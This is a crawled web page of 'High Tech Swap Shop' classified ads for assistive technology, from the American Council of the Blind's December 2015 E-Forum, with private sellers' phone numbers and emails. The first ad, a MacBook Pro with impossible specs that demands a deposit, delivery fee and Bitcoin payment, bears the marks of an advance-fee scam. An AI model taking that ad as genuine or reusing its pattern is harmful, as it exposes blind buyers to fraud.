

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/high-tech-swap-shop-55
body_size: 12313
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/high-tech-swap-shop-55" />
<link rel="shortlink" href="https://www.acb.org/node/1865" />

    <title>High Tech Swap Shop | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1865","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1865 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2015-issues">2015 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/bf1512">E-Forum December 2015</a>
      </li>
                <li class="breadcrumb-item active">
        High Tech Swap Shop
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">High Tech Swap Shop</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1865" about="/content/high-tech-swap-shop-55" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="High Tech Swap Shop" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>For Sale:&nbsp;</strong><br>
Brand-new MacBook Pro with 64&nbsp;gigs of memory, 10” non-retina display, trackpad, charger, the mail application, Mac 10.5 preloaded, VoiceOver already activated, the pages application, the latest version of Safari browser, a built-in microphone and web camera, a Bluetooth headset with built-in wireless microphone, Bluetooth wireless keyboard, extended Applecare technical support for the life of the device and extended 4-year warranty. Asking $2,999.99 for the device plus pre-purchased insurance. Also asking for a security deposit of $999.99, and $999.99 for express delivery. Accepting payment by Bitcoin and cashier’s check only. Contact Alexander Scott Kaiser at 52 Meadowbrook Rd., Brick Township, NJ 08723-7850; Skype number (732) 523-2699; home (732) 202-6795; e-mail&nbsp;<a href="mailto:Mister.Alexander.Scott.Kaiser@inbox.com">Mister.Alexander.Scott.Kaiser@inbox.com</a>; Twitter AScottKaiser90; Skype Mister.Alexander.Scott.Kaiser.<br>
&nbsp;<br>
<strong>For Sale:</strong><br>
BrailleNote Apex with the newest updates, including KeySoft 9.5. Like new; comes in original box. Asking $1,500. Contact Kristy at (504) 906-5765.<br>
&nbsp;<br>
<strong>For Sale:</strong><br>
SARA stand-alone scanning and reading appliance. Rarely used; in excellent condition. Asking $1,500. Contact Carrie Scott at (208) 559-6698, or e-mail&nbsp;<a href="mailto:csholyhis@cableone.net">csholyhis@cableone.net</a>.<br>
&nbsp;<br>
<strong>For Sale:</strong><br>
PAC Mate 20-cell braille display. Comes with USB cable that will let you use it with a computer. In perfect working order. Asking $700 (negotiable). Contact Shawn Cox at (585) 919-4177, or via e-mail,&nbsp;<a href="mailto:smcox76@gmail.com">smcox76@gmail.com</a>.<br>
&nbsp;<br>
<strong>Wanted:</strong><br>
I’m looking for a Milestone 312 MP3 player. Contact Al Lewis at (928) 910-2637, or by e-mail,&nbsp;<a>albbrider@gmail.com</a>.<br>
&nbsp;<br>
<strong>Wanted:</strong><br>
Donation of a braille notetaker to assist me in my studies. Contact Salome Kiagiri via e-mail,&nbsp;<a href="mailto:salomekiagiri@gmail.com">salomekiagiri@gmail.com</a>.</p>
</div>
              <div property="content:encoded" class="field__item"><h2><b>&nbsp;</b></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
